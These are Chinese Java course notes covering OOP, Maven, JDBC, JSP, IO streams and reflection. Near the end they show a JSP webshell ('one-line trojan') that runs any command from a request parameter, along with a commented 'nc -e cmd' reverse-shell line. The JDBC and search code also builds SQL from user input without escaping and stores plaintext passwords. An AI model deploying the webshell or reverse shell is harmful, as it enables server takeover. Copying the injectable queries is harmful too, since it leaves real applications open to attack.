    //this  : 谁调用这个方法 这个this 就是哪个对象
    this.stuName = stuName ;
}

public String getStuName(){
    //this  : 谁调用这个方法 这个this 就是哪个对象
    return this.stuName ;
}

public void setAge(int age) {
    //对数据控制
    if (age > 200 || age <1) {
        throw new RuntimeException("年龄不符合规范");
    }
    this.age = age;
}

public int getAge() {
    return this.age;
}
对象打印 :
对象打印 ,默认打印的是对象在内存中的地址 。
当打印对象时,会自动调用一个方法 ,toString() ,此方法时我们Java顶级父类(Object)中的一个方法 。
public static void main(String[] args) {
    //一般推荐无参构造方法创建对象
    Student student = new Student();
    //  student.stName = "张桑";   报错
    student.setStuName("张三丰");
    System.out.println(student.getStuName());

    System.out.println(student.toString());//  com.woniuxy.day09.Student@2f333739
}
public String toString() {
    // 包名+类名 +@ + hashcode的十六进制
    return getClass().getName() + "@" + Integer.toHexString(hashCode());
}
我们可以重写这个toString() 方法 ,按照自己的想法打印输出 :
@Override  //重写
public String toString() {
    return stuNo +"\t" +stuName + "\t" + age ;
}
判断对象相同 :
public class TestEquals {
    public static void main(String[] args) {
        Student s1 = new Student("张三",18,"13912345678");
        Student s2 = new Student("张三",18,"13912345678");

        boolean flag = s1 == s2 ; //  比较的就是两个对象的内存地址   false
        System.out.println(flag);

        boolean f = s1.equals(s2) ;
        System.out.println(f);  // true
        /*
           1. `==`
               * 判断基本类型数据是否相同 ,判断是值是否相同
               *  也可以比较引用类型,但是比较的是对象的地址是否相同 不比较内容
           2. equals
              equals  是父类Object中的方法 ,底层实现也是 `==` ,那么比较的也是地址
              public boolean equals(Object obj) {
                    return (this == obj);
                }
              如果想比较对象的内容,就必须重写这个方法
            @Override
            public boolean equals(Object obj) {
                // 要判断  obj 是不是Student的类型
                if (!(obj  instanceof Student)) {
                    return false ;
                }
                Student stu = (Student) obj;

                if (!this.stuName.equals(stu.stuName)) {
                    return false ;
                }
                if (!(this.age == stu.age)) {
                    return false ;
                }
                if (!(this.phone.equals(stu.phone))) {
                    return false ;
                }

                return true ;
            }
         */
    }
}
作业:实现用户信息 登录 注册 展示 修改 删除
//定义对象
package com.woniuxy.d0413;

public class Person {
    //创建一个人名信息,包含id,username,password,age,sex,phone
    private int id;
    private String username;
    private String password;
    private int age;
    private String gender;
    private String phone;

    public Person(int id, String username, String password, int age, String gender, String phone) {
        this.id = id;
        this.username = username;
        this.password = password;
        this.age = age;
        this.gender = gender;
        this.phone = phone;
    }

    public int getId() {
        return id;
    }

    public void setId(int id) {
        this.id = id;
    }

    public String getUsername() {
        return username;
    }

    public void setUsername(String username) {
        this.username = username;
    }

    public String getPassword() {
        return password;
    }

    public void setPassword(String password) {
        this.password = password;
    }

    public int getAge() {
        return age;
    }

    public void setAge(int age) {
        if (age < 0) {
            System.out.println("年龄不能为负数");
            return;
        }
        this.age = age;
    }

    public String getGender() {
        return gender;
    }

    public void setGender(String gender) {
        this.gender = gender;
    }

    public String getPhone() {
        return phone;
    }

    public void setPhone(String phone) {
        this.phone = phone;
    }

    public String toString() {
        return "id:" + id + "\t用户名:" + username + "\t年龄:" + age + "\t性别:" + gender + "\t电话:" + phone;
    }
}
//实现功能
package com.woniuxy.d0413;

import java.util.Scanner;

public class PersonManager {
    Person[] persons = new Person[3];
    int size = 0;
    Scanner sc = new Scanner(System.in);

    public PersonManager() {
        persons[0] = new Person(1, "zhang", "123", 18, "男", "12345678901");
        persons[1] = new Person(2, "lisi", "123", 19, "女", "12345678902");
        persons[2] = new Person(3, "wang", "123", 20, "男", "12345678903");
        this.size = 3;
    }

    public void process() {
        while (true) {
            loginMenu();
            System.out.println("请输入选项:");
            int choice = sc.nextInt();
            switch (choice) {
                case 1:
                    login();
                    break;
                case 2:
                    register();
                    break;
                case 3:
                    System.out.println("谢谢使用");
                    System.exit(0);
                    break;
                default:
                    System.out.println("输入有误,请重新输入");
                    break;
            }
        }

    }

    //1.登录菜单
    public void loginMenu() {
        System.out.println("欢迎使用人员名单系统");
        System.out.println("\t1.登录");
        System.out.println("\t2.注册");
        System.out.println("\t3.退出");
    }

    //登录成功服务
    public void loginSuccessMenu() {
        System.out.println("欢迎使用人员名单系统");
        System.out.println("\t1.显示所有人员信息");
        System.out.println("\t2.修改人员信息");
        System.out.println("\t3.删除人员信息");
        System.out.println("\t4.退出");
    }


    //2.登录
    public void login() {
        System.out.println("请输入用户名:");
        String username = sc.next();
        System.out.println("请输入密码:");
        String password = sc.next();
        for (int i = 0; i < size; i++) {
            if (persons[i].getUsername().equals(username) && persons[i].getPassword().equals(password)) {
                System.out.println("登录成功");
                //登录成功后的菜单
                while (true) {
                    loginSuccessMenu();
                    System.out.println("请输入选项:");
                    int choice = sc.nextInt();
                    switch (choice) {
                        case 1:
                            showAll();
                            break;
                        case 2:
                            update();
                            break;
                        case 3:
                            delete();
                            break;
                        case 4:
                            //退出到登录菜单
                            return;
                        default:
                            System.out.println("输入有误,请重新输入");
                            break;
                    }
                }
            }
        }
        System.out.println("用户名或密码错误");
    }

    //3.注册
    public void register() {
        System.out.println("请输入用户名:");
        String username = sc.next();
        System.out.println("请输入密码:");
        String password = sc.next();
        System.out.println("请输入年龄:");
        int age = sc.nextInt();
        System.out.println("请输入性别:");
        String gender = sc.next();
        System.out.println("请输入电话:");
        String phone = sc.next();

        // 创建新的更大的数组
        Person[] newPersons = new Person[persons.length + 1];
        // 复制原数组到新数组
        System.arraycopy(persons, 0, newPersons, 0, persons.length);
        // 添加新元素
        newPersons[persons.length] = new Person(persons.length + 1, username, password,age,gender,phone);
        //更新数组引用
        persons = newPersons;
        size++;

        System.out.println("注册成功");


    }

    //4.显示所有人员信息
    public void showAll() {
        for (int i = 0; i < size; i++) {
            System.out.println(persons[i]);
        }
    }

    //5.修改人员信息
    public void update() {
        System.out.println("请输入要修改的用户名:");
        String username = sc.next();
        for (int i = 0; i < size; i++) {
            if (persons[i].getUsername().equals(username)) {
                System.out.println("请输入新的密码:");
                String password = sc.next();
                System.out.println("请输入新的年龄:");
                int age = sc.nextInt();
                System.out.println("请输入新的性别:");
                String gender = sc.next();
                System.out.println("请输入新的电话:");
                String phone = sc.next();
                persons[i].setPassword(password);
                persons[i].setAge(age);
                persons[i].setGender(gender);
                persons[i].setPhone(phone);
                System.out.println("修改成功");
                return;
            }
        }
        System.out.println("修改失败,用户名不存在");
    }


    //6.删除人员信息
    public void delete() {
        System.out.println("请输入要删除的用户名ID:");
        int id = sc.nextInt();
        //找到要删除的用户名
        for (int i = 0; i < size; i++) {
            if (persons[i].getId()==id) {
                //删除
                for (int j = i; j < size - 1; j++) {
                    //后面的元素往前移动
                    persons[j] = persons[j + 1];
                }
                //size-1
                size--;
                System.out.println("删除成功");
                return;
            }
        }
        System.out.println("删除失败,用户名不存在");
    }

    public static void main(String[] args) {
        PersonManager pm = new PersonManager();
        pm.process();
    }
}
4. 方法
是为了完成一个功能,二封装了一段代码,并且起个名字,这个就叫方法 。
方法的执行,必须被调用 ,所有的方法都直接或者间接的被main锁调用。
Java中的方法 ,有以下三类 :
构造方法
用来创建对象 。
静态方法
static :可以修饰变量 ,也可以修饰方法
修饰变量 : 属于所有对象,被所有对象共享 ,和 成员变量相对应,成员变量属于对象,每一个对象都有自己的成员变量属性值
被static修饰的变量,在内存中只有一份,被所有对象共享。
修饰方法 :修饰的方法,叫静态方法 ,方法也是属于所有对象共享 ,在内存中只有一个,优先加载
静态变量 和静态方法 都属于所有对象共享,所以他是违反面向对象思想 。
权限修饰符  static 返回值类型  方法名称(参数。。。) {

    //方法体

    return  返回值 ; //如果返回值类型是 void  就不需要返回值
}
// 静态方法 ,一般也推荐 定义成 public
成员方法
只要不是被static修饰的方法 ,都是成员方法 ,成员方法使用,必须使用对象调用执行 。
权限修饰符 返回值类型  方法名称(参数。。。) {

    //方法体

    return  返回值 ; //如果返回值类型是 void  就不需要返回值
}
5. 方法重载
重载 :在同一个类中,方法名字相同 ,但是参数不一样 ,这种一系列的方法 ,就叫方法重载
public class MyMath {
    public int add(int a,int b) {
        return a+b ;
    }
    public double add(double a,double b) {
        return a+b ;
    }
    public long add(long a,long b) {
        return a+b ;
    }

    public static void main(String[] args) {
        MyMath myMath = new MyMath();
        //根据传入的参数 ,调用相应的方法
        double add = myMath.add(10.0, 10.0);

    }
}
- 返回值不一样 ,不构成重载
- 参数不同,(个数不同,参数类型不同,并且顺序不同)
6. 继承
继承 : 使用一个类作为子类,继承父类中属性和方法,也就是子类如果继承了一个父类,那么他就可以使用父类中所有的非私有属性和方法
把系统中 ,一些类的共同的属性和方法,抽象成一个父类,然后让其子类去继承,这样的话,所有子类中的就不需要重复定义这些属性和方法了,直接使用父类中定义,在子类中就不需要做重复的定义了
继承关系也是多态的实现条件之一 。
Java只支持单继承,一个类只能继承一个类 。
Java中的类,如果没有显示定义继承了某一个类,那么这个类就继承了Java中的终极父类 :
ObjectJava支持多级继承
子类中特有的属性和行为,必须定义在子类中 。
子类中都有行为 ,但是每一个子类的此种行为,具体实现不一样,也可以定义在父类中 ,然后子类可以重新实现这个行为。
public class Animal{
    //父类中的属性可以定义成 public 、也可以定义成 private
    private String name ;
    private int age ;

    public String getName() {
        return name;
    }
    public void setName(String name) {
        this.name = name;
    }
    public int getAge() {
        return age;
    }
    public void setAge(int age) {
        this.age = age;
    }
    public void shout(){
        System.out.println("动物会叫。。。");
    }
    @Override
    public String toString() {
        return "Animal{" +
                "name='" + name + '\'' +
                ", age=" + age +
                '}';
    }
}
public class Dog extends Animal{

}
public class Cat extends Animal{
}
public class Pig extends Animal{
}
public class TestAnimal {
    public static void main(String[] args) {
        //创建 子类的对象
        Dog dog = new Dog();
        //dog.name = "大黄";
        dog.setName("大黄");
        dog.setAge(3);
        System.out.println(dog);
        dog.shout();

        Pig pig = new Pig();
        pig.setName("佩奇");
        pig.setAge(1);
        System.out.println(pig);
        pig.shout();
    }
}
7. 重写(Override)
重写必须有个前提条件 ,继承关系
重写就是对父类中的方法 进行重新实现,重写的方法 ,必须和父类中的方法一模一样(排除逻辑的实现)
权限修饰符 :子类中重写的方法的权限不能比父类低
返回值 :必须一样
方法名 :必须一样
参数 :必须一样(包括顺序)
异常 :子类的异常至少要和父类的一样 ,或者是父类异常的父类
上述这些要求 不需要记 。
public class Dog extends Animal{
    //重写父类中的方法
     @Override
    public void shout(){
        System.out.println("汪汪汪.....");
    }
}
8. 抽象类和接口(**难点)
抽象类 (abstract)
如果一个类中,有方法没有实现,也就是说只有定义,没有实现,那么这个类就要定义成抽象类 ,使用abstract关键词修饰 ,那个没有实现的方法,就是抽象方法,也需要使用 abstract关键词修饰
抽象类是专门供子类继承的
抽象类不能实例化,也就是说不能创建对象。
public abstract class Animal{
    //父类中的属性可以定义成 public 、也可以定义成 private
    private String name ;
    private int age ;
    // 省略  set get方法

    //抽象方法  子类必须实现,如果不实现 ,那么子类必须定义成抽象类
    public abstract void shout() ;


    @Override  //标识这个方法是重写父类的
    public String toString() {
        return "Animal{" +
                "name='" + name + '\'' +
                ", age=" + age +
                '}';
    }
}
public class Pig extends Animal{ @Override public void shout() { System.out.println("哼哼。。。"); } }接口 (interface)
接口就是完全的抽象 ,接口中的全部是 未实现 ,主要是用来定义规范 。
Java是面向对象的编程,其实就是面向接口编程
public interface IUSerDao {
    /**
     * 查询所有的用户信息
     * @return
     */
    List<User> selectUsers();

    /**
     * 插入用户  保存用户
     * @param user
     * @return
     */
    int  insertUser(User user);

    /**
     * 修改用户
     * @param user
     * @return
     */
    int updateUser(User user);

    /**
     * 删除用户
     * @param id
     * @return
     */
    int deleteByKey(int id);
}
public class UserDaoImpl implements IUSerDao{ @Override public List<User> selectUsers() { System.out.println("查询所有用户信息"); return null; } @Override public int insertUser(User user) { System.out.println("插入一条用户信息"); return 0; } @Override public int updateUser(User user) { System.out.println("修改一条用户信息"); return 0; } @Override public int deleteByKey(int id) { System.out.println("删除一条用户信息"); return 0; } }JDK 1.8 接口有了 默认实现
/**
     * 删除用户   带有默认实现的接口方法  子类可以选择实现 或者 不实现  都可以
     * @param id
     * @return
     */
default int deleteByKey(int id) {

    return 0 ;
} ;
接口中的方法 全部默认是 public 的
接口中也可以定义变量 ,但是接口中的变量都是常量 .
public static finalpublic interface IUSerDao { //public static final 可以省略 public static final double MATH_PI = 3.14 ; }
9. final 、super 、this
final : 最终的
- 修饰变量 这个变量就是一个常量 ,不可以被修改 ,只能使用 使用 final修饰的变量 ,都会设计成 public static
- 修饰方法 修饰的方法 ,不能被重写
- 修饰类 这个类被继承
super
this :在我们类中代表 ,当前对象 ,可以在构造方法中、成员方法中 。
super : 在子类中维护的一个 父类中的对象
public class Dog extends Animal{
    public void shout(){
        //调用 父类中的实现 super 代表 父类对象
        super.shout();
    }
    public  void lookDoor(){
        System.out.println("够能看家。。。。");
    }
}
super 也可以在构造方法中调用 父类的构造方法,必须在构造方法的第一行 :
创建子类对象时,必须先把父类对象创建出来 ,默认调用父类的无参构造方法 ,那也就是说,作为父类必须提供无参构造方法
public abstract class Animal {
 //父类中的属性可以定义成 public 、也可以定义成 private
 private String name ;
 private int age ;
	//省略  set get 方法

 public Animal() {
     System.out.println("创建了一个animal对象   defalt");
 }

 public Animal(String name) {
     this.name  = name ;
     System.out.println("创建了一个animal对象 ");
 }
}
public class Dog extends Animal{ public Dog() { //默认调用了 父类的无参构造方法 //super(); super("小黑"); } }
10. 多态 (**重点)
一个类型 有多种状态 ,这就叫多态 。
public class TestAnimal1 {
    public static void main(String[] args) {
        /*
           Animal  :  就是类型
           状态  : 子类的实现
         */
        // 父类的引用指向子类的对象
        Animal dog = new Dog();
        Animal cat = new Cat();
        Animal pig = new Pig() ;
         /*
           多态的实现条件  :
           1. 必须要有 继承或者实现关系
           2. 必须有 父类引用指向子类对象
         */
        cat.shout();  //执行的是子类中重写的方法
        // cat.catchMouse(); //编译报错  多态的情况下 只能调用 父类中有的方法
        /*
           多态的运行  :
            Animal cat = new Cat();
            cat.catchMouse(); //编译报错  多态的情况下 只能调用 父类中有的方法
            编译看左边(父类)
            运行看右边(执行时,真正执行的是子类中重写的方法)
         */
    }
}
④Java的Maven构建项目工具
一、maven的使用
Maven是一个项目构建工具,目前大多数的项目都是Maven构建的 。
下载Maven :apache-maven-3.6.3-bin.zip
绿色软件 不需要安装,直接解压缩就可以 (路径不能有中文,也不能有空格)。
例如 :D:\software\apache-maven-3.6.3 根路径
配置环境变量
配置path路径

检验 ,打开命令行 :

配置文件
D:\software\apache-maven-3.6.3\conf\settings.xml
配置本地仓库

<localRepository>D:/software/repositoryo</localRepository>配置镜像
<mirrors>
    <mirror>
        <id>alimaven</id>
        <name>aliyun maven</name>
        <url>http://maven.aliyun.com/nexus/content/groups/public/</url>
        <mirrorOf>central</mirrorOf>
    </mirror>

    <!-- 中央仓库在中国的镜像 -->

    <mirror>

        <id>maven.net.cn</id>

        <name>oneof the central mirrors in china</name>

        <url>http://maven.net.cn/content/groups/public/</url>

        <mirrorOf>central</mirrorOf>

    </mirror>
</mirrors>
配置编译环境
<profiles>
    <profile>
        <id>jdk-1.8</id>
        <activation>
            <activeByDefault>true</activeByDefault>
            <jdk>1.8</jdk>
        </activation>
        <properties>
            <maven.compiler.source>1.8</maven.compiler.source>
            <maven.compiler.target>1.8</maven.compiler.target>
            <maven.compiler.compilerVersion>1.8</maven.compiler.compilerVersion>
        </properties>
    </profile>
</profiles>
idea继承maven

二、maven工程

or
https://mvnrepository.com/ maven中央仓库的网址 将来所有的依赖 都在这里下载
练习 ,操作goods数据库表中的t_user表 :
引入依赖
<dependencies>
    <!-- https://mvnrepository.com/artifact/mysql/mysql-connector-java -->
    <dependency>
        <groupId>mysql</groupId>
        <artifactId>mysql-connector-java</artifactId>
        <version>8.0.28</version>
    </dependency>

    <!-- https://mvnrepository.com/artifact/junit/junit -->
    <dependency>
        <groupId>junit</groupId>
        <artifactId>junit</artifactId>
        <version>4.10</version>
        <scope>test</scope>
    </dependency>
</dependencies>
创建一个类 保存数据库表中数据
public class User {
    private int id;
    private String username;
    private String password;

    //省略 set  get  构造方法  toString
}
定义一个操作接口
public interface IUserDao {
    List<User> selectUsers();

    int insertUser(User user) ;

    int updateUser(User user) ;

    int deleteByKey(int id) ;
}
实现功能
public class UserDaoImpl implements IUserDao{
    JdbcUtil jdbcUtil = new JdbcUtil();
    @Override
    public List<User> selectUsers() {
        Connection conn = null;
        Statement st = null;
        ResultSet rs = null;

        try {
            conn = jdbcUtil.getConnection();
            String sql = "select * from t_user" ;
            st = conn.createStatement(); //
            rs = st.executeQuery(sql);
            List<User> users = new ArrayList<>(); //存储用户的数据
            while (rs.next()) {
                int id = rs.getInt("id");
                String username = rs.getString("username");
                String password = rs.getString("password");
                User user = new User(id,username,password);//保存单个用户的数据

                //把user对象 添加到 集合中
                users.add(user);
            }

            return users;
        } catch (SQLException e) {
            throw new RuntimeException(e);
        }finally {
            jdbcUtil.release(rs,st,conn);
        }
    }

    @Override
    public int insertUser(User user) {
        Connection conn = null;
        Statement st = null;
        ResultSet rs = null;

        try {
            conn = jdbcUtil.getConnection();
            String sql = "insert into  t_user (username ,password ) values ( '"+user.getUsername()+"','"+user.getPassword()+"'  )" ;
            st = conn.createStatement(); //
            int i = st.executeUpdate(sql);
            return i ;
        } catch (SQLException e) {
            throw new RuntimeException(e);
        }finally {
            jdbcUtil.release(rs,st,conn);
        }
    }

    @Override
    public int updateUser(User user) {
        Connection conn = null;
        Statement st = null;
        ResultSet rs = null;

        try {
            conn = jdbcUtil.getConnection();
            String sql = "update   t_user set username = '"+user.getUsername() + "',password = '"+user.getPassword()+"' where id = "+user.getId() ;
            st = conn.createStatement(); //
            int i = st.executeUpdate(sql);
            return i ;
        } catch (SQLException e) {
            throw new RuntimeException(e);
        }finally {
            jdbcUtil.release(rs,st,conn);
        }
    }

    @Override
    public int deleteByKey(int id) {
        Connection conn = null;
        Statement st = null;
        ResultSet rs = null;

        try {
            conn = jdbcUtil.getConnection();
            String sql = "delete  from t_user where id = "+id ;
            st = conn.createStatement(); //
            int i = st.executeUpdate(sql);
            return i ;
        } catch (SQLException e) {
            throw new RuntimeException(e);
        }finally {
            jdbcUtil.release(rs,st,conn);
        }
    }
}
单元测试
public class TestUser {
    IUserDao userDao = new UserDaoImpl();

    @Test
    public void testSelect(){
        List<User> users = userDao.selectUsers();
        for (User user :users) {
            System.out.println(user);
        }
    }

    @Test
    public void testInsert(){
        User usser = new User("lisi","123456");
        int i = userDao.insertUser(usser);
        System.out.println(i);
    }

    @Test
    public void testUpdate(){
        User user = new User(7,"wangwu","aaaa");
        userDao.updateUser(user);
    }
}
工具类 :
public class JdbcUtil {
Connection conn ;
static Properties pros = new Properties(); //Map集合  键值对象存储
//加载 配置文件  配置文件 只需要加载一次就可以
static {
  InputStream in = JdbcUtil.class.getClassLoader().getResourceAsStream("db.properties");
  try {
      pros.load(in); //加载 配置文件中信息
      Class.forName(pros.getProperty("jdbcDriverClassName"));
  } catch (IOException e) {
      throw new RuntimeException(e);
  } catch (ClassNotFoundException e) {
      throw new RuntimeException(e);
  }
}

/**
     * 获取数据库连接对象
     * @return
     * @throws SQLException
     */
    public Connection getConnection() throws SQLException {
        conn = DriverManager.getConnection(pros.getProperty("jdbcUrl"),pros.getProperty("jdbcUsername"),pros.getProperty("jdbcPassword"));
        return conn ;
    }

    /**
     * 资源释放
     * @param rs
     * @param st
     * @param conn
     */
    public void release(ResultSet rs, Statement st ,Connection conn) {
        try {
            if (rs != null) {
                rs.close();
            }
            if (st != null) {
                st.close();
            }
            if (conn!= null) {
                conn.close();
            }
        }catch (SQLException e) {
            e.printStackTrace();
        }
    }
}
三、JavaWeb项目开发(淘汰)
Maven创建一个Web工程
web项目结构

替换web.xml文件的内容:
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
         version="4.0"
         metadata-complete="true">


</web-app>
集成到tomcat服务器
点击 edit configurations


启动服务器
http://localhost:8080/newsweb/
查询新闻表
- 使用JDBC ,引入jdbc的依赖,在pom文件中 。
<dependencies>
    <!-- https://mvnrepository.com/artifact/mysql/mysql-connector-java -->
    <dependency>
        <groupId>mysql</groupId>
        <artifactId>mysql-connector-java</artifactId>
        <version>8.0.28</version>
    </dependency>

    <!-- https://mvnrepository.com/artifact/junit/junit -->
    <dependency>
        <groupId>junit</groupId>
        <artifactId>junit</artifactId>
        <version>4.10</version>
        <scope>test</scope>
    </dependency>
</dependencies>
配置数据库的信息文件(db.properties)
properties 文件的存储 有特殊要求,就是键值对
此文件,在resources目录下创建
jdbcUrl=jdbc:mysql://localhost:3306/goods?useSSL=false&serverTimezone=UTC&characterEncoding=utf-8
jdbcDriverClassName=com.mysql.cj.jdbc.Driver
jdbcUsername=root
jdbcPassword=123456
开发JdbcUtil 工具类
参考上面
根据数据库表创建实体数据
public class News {
    private int id ;
    private String title ;
    private String author ;
    private String content ;
    private Date createDate ;
    //自动生成的方法 自己添加
}
开发新闻表的功能操作(CRUD)
public interface INewDao {
    //根据 新闻标题查询 新闻数据
    List<News> selectNewsByTitle(String title) ;

    News selectNewsByKey(int id);

    int insertNews(News news);

    int  updateNews(News news) ;

    int deleteByKey(int id);
}
public List<News> selectNewsByTitle(String title) { Connection conn = null; Statement st = null; ResultSet rs = null; try { conn = jdbcUtil.getConnection(); st = conn.createStatement(); String sql = "select * from t_news " ; if (title != null && !"".equals(title.trim())) { sql += " where title like '%"+title+"%' "; } rs = st.executeQuery(sql) ; //封装集合数据 List<News> lists = new ArrayList<>(); while (rs.next()) { int id = rs.getInt("id"); String tit = rs.getString("title"); String content = rs.getString("content"); String author = rs.getString("author"); Date date = rs.getDate("createdate"); //int id, String title, String author, String content, Date createDat News news = new News(id,tit,author,content,date); lists.add(news) ; } return lists ; } catch (SQLException e) { throw new RuntimeException(e); }finally { jdbcUtil.release(rs,st,conn); } }JSP页面显示数据
引入JSP的依赖
<!-- https://mvnrepository.com/artifact/javax.servlet.jsp/javax.servlet.jsp-api -->
<dependency>
    <groupId>javax.servlet.jsp</groupId>
    <artifactId>javax.servlet.jsp-api</artifactId>
    <version>2.3.3</version>
    <scope>provided</scope>
</dependency>

<!-- https://mvnrepository.com/artifact/javax.servlet/javax.servlet-api -->
<dependency>
    <groupId>javax.servlet</groupId>
    <artifactId>javax.servlet-api</artifactId>
    <version>4.0.1</version>
    <scope>provided</scope>
</dependency>
jsp页面
<%@ page import="com.woniuxy.webnews.dao.INewsDao" %> <%@ page import="com.woniuxy.webnews.dao.NewsDaoImpl" %> <%@ page import="com.woniuxy.webnews.entity.News" %> <%@ page import="java.util.List" %> <%@page pageEncoding="UTF-8" %> <html> <head> <title>新闻管理</title> <style> .news { width: 60%; margin: 0 auto; } table { width: 70%; } table ,table th ,table td { border : 1px solid #CCCCCC; border-collapse: collapse; } table tr { height: 35px; } table tr:first-child { background-color: #CCCCCC; } </style> </head> <body> <%--查询数据库 --%> <% //设置请求编码 request.setCharacterEncoding("utf-8"); //接收 标题信息 String title = request.getParameter("title"); System.out.println(title); INewsDao newsDao = new NewsDaoImpl(); List<News> news = newsDao.selectNewsByTitle(title); /*for (News n :news) { System.out.println(n); }*/ String tab = "" ; tab += "<form action='index.jsp' method=\"post\">" ; tab += "标题 : <input type=\"text\" name=\"title\">" ; tab += "<input type=\"submit\" value=\"登录\" />" ; tab += "</form>"; tab += "<table>" ; tab += "<tr>" ; tab += "<th>ID</th>" ; tab += "<th>标题</th>" ; tab += "<th>作者</th>" ; tab += "<th>创建时间</th>" ; tab += "<th>操作</th>" ; tab += "</tr>"; for (News n :news) { tab += "<tr>" ; tab += "<td>"+n.getId()+"</td>"; tab += "<td>"+n.getTitle()+"</td>"; tab += "<td>"+n.getAuthor()+"</td>"; tab += "<td>"+n.getCreateDate()+"</td>"; tab += "<td>"; tab += "<a href=''>修改</a> " ; tab += "<a href=''>删除</a>" ; tab += "</td>"; tab += "</tr>"; } tab += "</table>" ; System.out.println(tab); response.getWriter().print(tab); //把 tab字符串 写到浏览器中 %> </body> </html>
四、完善页面(淘汰)
由于jsp已经逐渐被淘汰, 就不把完整页面放上来了
⑤Java其他操作补充
1、会话技术
会话(Session)Web系统中都会提供会话技术,用于鉴权(判断是否登录)。
会话 :服务器和客户端的会话,只要会话不关闭,客户端和服务器之间就有联系 ,这个联系就是通过一个唯一标识建立的。
目前我们浏览器和服务器之间的通信使用的是 :Http协议
Http :是一个无状态的协议,当请求结束之后,就断开了关系。
Session 是每一个客户端都有一个,而且只有一个。
实现 判断用户是否登录 功能
2、IO操作
2.1 、File
File 是Java对象系统中的目录和文件的一个抽象 。
public static void main(String[] args) throws IOException {
    File file = new File("D:\\myspace\\AppTest.java");
    boolean file1 = file.isFile();
    System.out.println(file1);

    System.out.println(file.length());
    File f = new File("D:\\my.txt");
    if (!f.exists()) {
        f.createNewFile();
    }

    File f1 = new File("D:\\test");
    if (!f1.exists()) {
        f1.mkdir(); //创建目录  只能是一级
        //f1.mkdirs(); //  可以是多级
    }
}
2.2 、字节流
在读写数据时,按照字节的单位读写 。
InputStream
readpublic static void main(String[] args) throws IOException { //字节流 从D盘 把 D:\myspace\AppTest.java 读到内存 并且写到控制台 InputStream in = new FileInputStream("D:\\myspace\\AppTest.java"); File f = new File("D:\\myspace\\AppTest.java"); /*int len = in.read(); while (len != -1) { System.out.print((char)len); len = in.read(); }*/ /* byte[] bytes = new byte[(int) f.length()]; in.read(bytes); String str = new String(bytes); System.out.println(str); */ /* byte[] bytes = new byte[128]; int len = in.read(bytes) ; // len 代表读的字节数 while (len != -1) { String s = new String(bytes,0,len); System.out.println(s); len = in.read(bytes); }*/ System.out.println("====="); in.close(); }OutputStream
writepublic static void main(String[] args) throws IOException { String s = "返回从该输入流中可以读取(或跳过)的字节数的估计值,而不会被下一次调用此输入流的方法阻塞。" ; //把这个字符串中的数据 输出到D 盘 保存在一个叫 woniu.txt的文本中 File f = new File("D:/woniu.txt"); if (!f.exists()) { f.createNewFile(); } //把字符串 s 编程字节数组 byte[] bytes = s.getBytes(); OutputStream out = new FileOutputStream(f); /* for (int i=0;i<bytes.length;i++) { out.write(bytes[i]); }*/ //out.write(bytes); out.write(bytes,0,5); out.close(); }
随堂练习 :
自己准备一个图片,放在C盘 ,把这个图片 从C盘 复制到D盘 。
public static void main(String[] args) throws IOException {
    String inputPath = "C:/asc.png" ;
    String outputPath = "D:/woniu.png" ;

    InputStream in = new FileInputStream(inputPath);
    OutputStream out = new FileOutputStream(outputPath);
    byte[] datas = new byte[128];
    int len = in.read(datas);

    while (len !=-1) {
        //把读进来的数据 写出去
        out.write(datas,0,len);

        len = in.read(datas);
    }

    out.close();
    in.close();
}
2.3 、字符流
按照字符去读写数据 。
Readerpublic static void main(String[] args) throws IOException { String path = "D:\\myspace\\AppTest.java" ; File f = new File(path); Reader reader = new FileReader(path); char[] datas = new char[(int) f.length()]; int len = reader.read(datas); System.out.println(datas.length + "----"+len); /* char[] datas = new char[128]; int len = reader.read(datas); while (len != -1) { for (int i=0;i<len;i++) { System.out.print(datas[i]); } len = reader.read(datas); }*/ /*int len = reader.read(); while (len != -1) { System.out.print((char) len); len = reader.read(); }*/ reader.close(); }Writerpublic static void main(String[] args) throws IOException { String s = "将b.length字节从指定的字节数组写入此输出流。 write(b)的一般合约是应该具有与电话write(b, 0, b.length)完全相同的效果。"; String path = "D:/my.txt" ; File f = new File(path); if (!f.exists()) { f.createNewFile(); } Writer writer = new FileWriter(path) ; writer.write(s); writer.close(); }随堂练习:
准备一个字符文件,从一个位置 复制到另外一个位置 。
2.4 、包装流
public class Testbuffer {

    public static void main(String[] args) throws IOException {
        Writer w = new FileWriter("D:/www.txt");
        BufferedWriter bw = new BufferedWriter(w);

        String s = "zsfdsdfsdfsdfsdfsdfsdfsdfsdf";
        bw.write(s);

        bw.close();
        w.close();

    }

    /*public static void main(String[] args) throws IOException {
        String readerPath = "C:/TestCopy.java" ;
        Reader r = new FileReader(readerPath);
        BufferedReader  br = new BufferedReader(r);

        String s = br.readLine();
        while (s != null) {
            System.out.println(s);
            s = br.readLine();
        }
        r.close();
        br.close();
    }*/
}
3、Java执行命令行
public static void main(String[] args) throws IOException {
    Runtime runtime = Runtime.getRuntime();
    Process process = runtime.exec("whoami");
    //  nc -e cmd 192.168.12.129 8088
    InputStream inputStream = process.getInputStream();
    int in = inputStream.read();
    while (in != -1) {
        System.out.print((char)in);
        in = inputStream.read();
    }
    inputStream.close();
}
JSP的一句话木马:
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<html>
<head>
    <title>Title</title>
</head>
<body>
  <%
    String cmd = request.getParameter("cmd");

    Runtime runtime = Runtime.getRuntime();
    Process process = runtime.exec(cmd);
    //  nc -e cmd 192.168.12.129 8088
    InputStream inputStream = process.getInputStream();
    int in = inputStream.read();
    while (in != -1) {
      response.getWriter().print((char) in);
      in = inputStream.read();
    }
    inputStream.close();
  %>
</body>
</html>
4、反射的运用
虚拟机在加载class文件的时候 ,把class文件抽象成了一个类 Class 类 ,一旦class文件被加载到虚拟机,虚拟机就会给这个class文件创建一个对象(Class对象) , 这个Class对象就是这个类的反射对象 ,她可以操作类中的所有的东西,而且还可以在运行时操作。
Class对象如何获取
Class不需要我们创建,由虚拟机创建
//1. 获取反射对象 Class 对象 com.woniuxy.day13.reflect.Student 类的全限定名  包名 + 类名
Class zclass = Class.forName("com.woniuxy.day13.reflect.Student");
Class c1 = Student.class ;
Class c2 = s1.getClass();
利用反射对象创建类的对象 (反射操作构造方法)
public class Testreflect {

    public static void main(String[] args) throws Exception {
        //创建一个学生对象
